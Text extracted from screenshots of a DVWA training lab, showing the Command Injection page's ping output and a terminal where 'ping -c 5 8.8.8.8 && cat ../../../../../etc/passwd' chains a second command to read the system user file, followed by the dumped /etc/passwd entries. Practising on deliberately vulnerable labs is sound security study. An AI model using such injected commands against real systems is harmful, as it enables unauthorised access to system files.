 192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Se
XSS (DO
XSS (Re
XSS (Sto
CSP Byp
JavaScri
DVWA Se
PHP Info
About
Logout
Username
Security L
PHPIDS: d
Vulnerability: Command Injection
Ping a device
Enter an IP address:
Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=116 time=20.504 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=116 time=20.956 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=116 time=21.706 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=116 time=23.993 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 20.504/21.790/23.993/1.343 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sysadmin@UbuntuDesktop: ~
File Edit View Search Terminal Help
sysadmin@UbuntuDesktop:~$ ping -c 5 8.8.8.8 && cat ../../../../../etc/passwd
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=117 time=24.5 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=117 time=20.2 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=117 time=20.1 ms
64 bytes from 8.8.8.8: icmp_seq=4 ttl=117 time=22.0 ms
64 bytes from 8.8.8.8: icmp_seq=5 ttl=117 time=19.9 ms
--- 8.8.8.8 ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 4051ms
rtt min/avg/max/mdev = 19.997/21.402/24.562/1.741 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin